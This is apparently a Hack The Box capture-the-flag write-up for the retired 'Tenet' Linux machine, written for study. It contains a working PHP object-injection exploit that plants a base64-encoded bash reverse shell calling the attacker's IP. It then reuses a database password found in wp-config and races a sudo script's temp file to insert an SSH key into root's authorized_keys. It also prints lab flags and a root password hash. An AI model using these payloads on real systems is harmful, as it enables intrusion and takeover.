
 | Name | Tenet |
| Difficulty | Medium | |
| Release Date | 2021-01-16 | |
| Retired Date | 2021-06-12 | |
| IP Address | 10.10.10.223 | |
| OS | Linux | |
| Points | 30 |
The WalkThrough is protected with the root user’s password hash for as long as the box is active. For any doubt on what to insert here check my How to Unlock WalkThroughs.
foothold
Nothing new in this section (if you’ve been following my Walkthrough’s). As always, we start with nmap.
$ nmap -p- -A tenet.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2021-05-31 23:53 WEST
Nmap scan report for tenet.htb (10.10.10.223)
Host is up (0.055s latency).
Other addresses for tenet.htb (not scanned): 10.10.10.223
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
|   256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
|_  256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 5.6
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Tenet
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nothing out of the ordinary here, just a webserver (port 80) and an ssh server (port 22).
Let’s check out the website:
Hummm. Default Ubuntu vhost (Virtual Host) page. This smells fishy 🤔. Let’s just try to access a vhost with the name of the box:

Ahh! Like this one much more. One thing we have to note though, there are actually 2 websites on this server. The default vhost, that we should be able to access on any domain that resolves to this box’s IP address, and the tenet.htb vhost, that shows this website. It’s important to remember this because in the case we use gobuster or dirb, we actually have 2 sites to scan, and not only one.
So, the site looks like some kind of blog, so I took a quick look at the content. On the Migration post shown in the image there’s a comment that states:
neil
December 16, 2020 at 2:53 pmdid you remove the sator php file and the backup?? the migration program is incomplete! why would you do this?!
Ok, something wasn’t quite finished when the admin (protagonist) installed this site and neil was pissed of. Still, good to know we should look for a sator.php file and a backup 😇.
Let’s start looking with gobuster then:
gobuster dir -u http://10.10.10.223 -w /usr/share/dirb/big.txt -x .php,.html,.txt,.sql
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.223
[+] Threads:        10
[+] Wordlist:       /usr/share/dirb/big.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     php,html,txt,sql
[+] Timeout:        10s
===============================================================
2021/05/31 23:56:15 Starting gobuster
===============================================================
/.htpasswd (Status: 403)
/.htpasswd.sql (Status: 403)
/.htpasswd.php (Status: 403)
/.htpasswd.html (Status: 403)
/.htaccess (Status: 403)
/.htpasswd.txt (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.html (Status: 403)
/.htaccess.txt (Status: 403)
/.htaccess.sql (Status: 403)
/index.html (Status: 200)
/server-status (Status: 403)
/users.txt (Status: 200)
/wordpress (Status: 301)
===============================================================
2021/06/01 00:05:32 Finished
===============================================================
As I said above, we really should scan both websites because it will yield different results:
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://tenet.htb
[+] Threads:        10
[+] Wordlist:       /usr/share/dirb/big.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     html,txt,sql,php
[+] Timeout:        10s
===============================================================
2021/06/01 00:08:02 Starting gobuster
===============================================================
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/.htpasswd.html (Status: 403)
/.htpasswd.txt (Status: 403)
/.htpasswd.sql (Status: 403)
/.htaccess (Status: 403)
/.htaccess.txt (Status: 403)
/.htaccess.sql (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.html (Status: 403)
/index.php (Status: 301)
/license.txt (Status: 200)
/readme.html (Status: 200)
/server-status (Status: 403)
/wp-admin (Status: 301)
/wp-content (Status: 301)
/wp-config.php (Status: 200)
/wp-includes (Status: 301)
/wp-login.php (Status: 200)
/wp-trackback.php (Status: 200)
===============================================================
2021/06/01 00:17:19 Finished
===============================================================

So, we didn’t find the sator.php file (but probably it isn’t on the list either), and out of the 2 scans, the only thing really interesting is the users.txt file. Also, we now know that the blog presented on the tenet.htb vhost is a wordpress website (why would someone create a directory named wordpress if it wasn’t for a wordpress site? 😇). The users file was really strange and the only thing it contained was the word “Success”
We also didn’t find any backup (that’s why I added the .sql extension to gobuster’s search parameters). Maybe it’s some other kind of backup?!
To try and find the sator.php file, I decided to look for it on the root of both sites:
$ curl http://tenet.htb/sator.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at tenet.htb Port 80</address>
</body></html>

$ curl http://10.10.10.223/sator.php
[+] Grabbing users from text file <br>
[] Database updated <br>[ble: EOF]
Good! Found it! It also mentions “grabbing users from the text file”, maybe it’s the users.txt file we found before, although it is rather strange since it only contains “Success”. Anyway, we just need to figure out how to update that users.txt file to get ourselves a valid username to enter the site. But first, we still need to find that “backup” file neil mentioned on his comment. Everything thus far checked out, so maybe that backup file is important. Truth be told, we really don’t have a vector in besides that users.txt file, but even with that, how would one write to it?! And what kinda format for “users” is that?!
While looking for a way in, I tried to find something with “Rotas” in the name since it was mentioned on the last post made on the blog that:
‘Rotas’ will hopefully be coming to market late 2021, pending rigorous QA from our developers
If it still needed QA, it shouldn’t be bug free right? After an hour or so I decided to give a break to “Rotas” and point my needles to the “backup” file again.
I’ve searched a lot for a “backup” file thinking it was about a database backup file and tried to find it on every kinda of extensions like .gz, .tar.gz, or even .xz but to no avail. I went back to read the comment again thinking that I might have missed something, and somehow read it from another perspective. What if the “backup” neil mentions is actually a sator.php backup? With that in mind, I could really only think about .backup, .bak and .old (or the same but with and _ instead of a .). So I tried them all:
$ curl http://10.10.10.223/sator.php{.backup,.bak,.old}
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.10.10.223 Port 80</address>
</body></html>
<?php

class DatabaseExport
{
	public $user_file = 'users.txt';
	public $data = '';

	public function update_db()
	{
		echo '[+] Grabbing users from text file <br>';
		$this-> data = 'Success';
	}


	public function __destruct()
	{
		file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
		echo '[] Database updated <br>';
	//	echo 'Gotta get this working properly...';
	}
}

$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);

$app = new DatabaseExport;
$app -> update_db();


?>

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.10.10.223 Port 80</address>
</body></html>
And I got a match on sator.php.bak! 🥳
This part was actually easy since I’ve made some HTB Challenges of the Web category where we exploit this flaw. What’s happening on that code is a PHP Object Injection vulnerability where an attacker can control some kind of PHP Object, which in this case is going to be a DatabaseExport object (for more info read the OWASP article linked above).
With an easy reverse shell at hand I coded a simple PHP program to help me serialize the object as I needed:
<?php

class DatabaseExport
{
    public $user_file = 'users.txt';
    public $data = '';
}

$rshell = '/bin/bash -c "bash -i > /dev/tcp/10.10.14.234/4444 0>&1"';

$db = new DatabaseExport;
$db->user_file = "r3pek.php";
$db->data = '<?php $x="' . base64_encode($rshell) . '"; $x=base64_decode($x); system($x); ?>';
system('curl -s http://10.10.10.223/sator.php?arepo=' . urlencode(serialize($db)));
system('curl -s http://10.10.10.223/r3pek.php');
?>
Executing this file should run the reverse shell.

And there we have it, our foothold! A reverse shell as www-data. Let’s continue escalate this to user now.
user flag
ls /home
neil
ls -lha /home/neil
total 36K
drwxr-xr-x 5 neil neil 4.0K Jun  1 23:07 .
drwxr-xr-x 3 root root 4.0K Dec 17 09:33 ..
lrwxrwxrwx 1 neil neil    9 Dec 17 10:53 .bash_history -> /dev/null
-rw-r--r-- 1 neil neil  220 Dec 16 15:00 .bash_logout
-rw-r--r-- 1 neil neil 3.7K Dec 16 15:00 .bashrc
drwx------ 2 neil neil 4.0K Dec 17 10:51 .cache
drwx------ 3 neil neil 4.0K Dec 17 10:51 .gnupg
drwxrwxr-x 3 neil neil 4.0K Dec 17 10:52 .local
-rw-r--r-- 1 neil neil  807 Dec 16 15:00 .profile
-r-------- 1 neil neil   33 Jun  1 23:02 user.txt
Now, we need to change our user to neil to read the user flag. Since the www-data user doesn’t have much permissions (not even a shell), a way to change to user neil shouldn’t be that far. I started snooping around and found out that all users (including www-data) are allowed to run the command /usr/local/bin/enableSSH.sh with root privileges.
sudo -l
Matching Defaults entries for www-data on tenet:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:

User www-data may run the following commands on tenet:
    (ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh
⚠️ Yes, you can actually root this box without user. Still, we’ll go the standard way.
One of the things we should always check when there is some CMS (Content Management System) on a box, is its database configuration. If it’s not a user/pass combo, I might give you access to the DB to do some other things. So, I checked wp-config.php.
grep DB wordpress/wp-config.php
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'neil' );
define( 'DB_PASSWORD', 'Opera2112' );
define( 'DB_HOST', 'localhost' );
define( 'DB_CHARSET', 'utf8mb4' );
define( 'DB_COLLATE', '' );
Oh won’t you look at that 😉. The DB_USER is neil (the same as the box user), and it has a “nice little password”. Let’s just try that out to login via ssh.
$ ssh neil@tenet.htb
neil@tenet.htb's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed Jun  2 00:42:57 UTC 2021

  System load:  0.0                Processes:             179
  Usage of /:   15.1% of 22.51GB   Users logged in:       2
  Memory usage: 10%                IP address for ens160: 10.10.10.223
  Swap usage:   0%


53 packages can be updated.
31 of these updates are security updates.
To see these additional updates run: apt list --upgradable

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


Last login: Tue Jun  1 23:03:16 2021 from 10.10.14.234
neil@tenet:~$ cat user.txt
e9bcd7c879bf6e24176654f15dec183a
There we go. User flag captured.
root flag
For the root flag we already knew about the existence of the enableSSH.sh shell script. This is its contents:
neil@tenet:~$ cat /usr/local/bin/enableSSH.sh
#!/bin/bash

checkAdded() {

	sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3)

	if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then

		/bin/echo "Successfully added $sshName to authorized_keys file!"

	else

		/bin/echo "Error in adding $sshName to authorized_keys file!"

	fi

}

checkFile() {

	if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then

		/bin/echo "Error in creating key file!"

		if [[ -f $1 ]]; then /bin/rm $1; fi

		exit 1

	fi

}

addKey() {

	tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)

	(umask 110; touch $tmpName)

	/bin/echo $key >>$tmpName

	checkFile $tmpName

	/bin/cat $tmpName >>/root/.ssh/authorized_keys

	/bin/rm $tmpName

}

key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL3AA8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8siaGskvgaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu"
addKey
checkAdded
Basically the script creates a temporary file on /tmp with the format ssh-XXXXXXXX (where the X are replaced with numbers and letters). It then adds the root@ubuntu ssh key to that file and “prints” that file into the root’s authorized_keys file. One thing to note is the change of umask to create the temporary file. umask sets the default permissions of newly created files, so in this case, the temporary file will have 444 (u=rw,g=rw,o=rw) permissions, meaning is readable and writable by everyone.
The way we attack this is by waiting for the temporary file to be created and then write our own ssh public key into that file. That way, when the shell script “prints” the file contents into the root’s authorized_keys file, our key will be in there and we’ll be able to login as root.
To accomplish this I wrote a simple bash function:
neil@tenet:~$ function add_mine() { while true; do echo "ssh-ed25519 <TRIMMED_OUT> r3pek" | tee /tmp/ssh*; done; }
This function just keeps printing my public key to all /tmp/ssh* files. One just have to execute it and leave that terminal alone. Then, open another terminal to the box as neil and spam the sudo /usr/local/bin/enableSSH.sh command a bunch of times for the script running on the first terminal to be able to do its job. If all goes well, we’ll have added our ssh public key to root’s authorized_keys and will be able to login remotely via ssh.

And there we go, we have our root flag.
root password hash
$6$hfxS53gy$YDGYBt.0P7G3TpKB0qo.gkUNClP2CRMHyCNU/2aVjQSPN3mxpL4hs7XYX1XNM5mSEGiASvizwxTV0DToS/wDV.